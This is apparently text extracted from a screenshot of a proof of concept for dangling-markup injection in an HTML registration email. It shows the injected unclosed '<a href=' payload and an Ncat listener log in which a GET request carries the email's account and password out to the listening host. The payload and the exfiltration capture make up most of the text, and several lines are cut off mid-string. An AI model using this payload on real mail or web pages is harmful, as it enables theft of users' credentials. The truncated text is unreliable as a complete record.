 Copy
Refresh
BACK TO LIST
Subject: 欢迎注册DEMO
您的账号是
@3dmail.top 密码是 q8X4n5
登录地址：
点击此链接激活账号
127.0.0.1/?<!--</a></div><div x="xxx"> <p x="xxx">your account is
m@3dmail.top password is q8X4n5 </p> <p x="xxx">login address： </p> <a href="<a x=
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:53522.
GET /?%3C!--%3C/a%3E%3C/div%3E%3Cdiv%20x=%22xxx%22%3E%20%20%20%20%3Cp%20x=%22xxx%22%3Eyour%
.top%20password%20is%20q8X4n5%20%3C/p%3E%20%20%20%20%3Cp%20x=%22xxx%22%3Elogin%20address%E
a%20href=%22%3Ca%20x= HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: ts_uid=417982804
Upgrade-Insecure-Requests: 1